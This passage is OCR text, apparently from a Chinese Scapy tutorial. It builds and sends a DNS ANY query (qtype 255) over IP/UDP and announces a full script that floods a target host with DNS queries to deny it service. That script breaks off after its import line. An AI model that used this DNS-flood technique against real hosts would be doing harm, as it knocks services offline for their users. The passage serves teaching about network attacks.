
# 构建
DNS
数据包

dns_pack 
=
DNS
(
)
dns_pack
.
rd 
=
1
dns_pack
.
qdcount 
=
1
# 构建
DNSQR
解析

dnsqr_pack 
=
DNSQR
(
)
dnsqr_pack
.
qname 
=
"baidu.com"
dnsqr_pack
.
qtype 
=
255
dns_pack
.
qd 
=
 dnsqr_pack

respon 
=
(
ip_pack
/
udp_pack
/
dns_pack
)
sr1
(
respon
)
最终的完整代码如下所示，通过大量的DNS查询请求实现针对目标
主机的拒绝服务.
import
 os
,
sys
,
threading
,
time
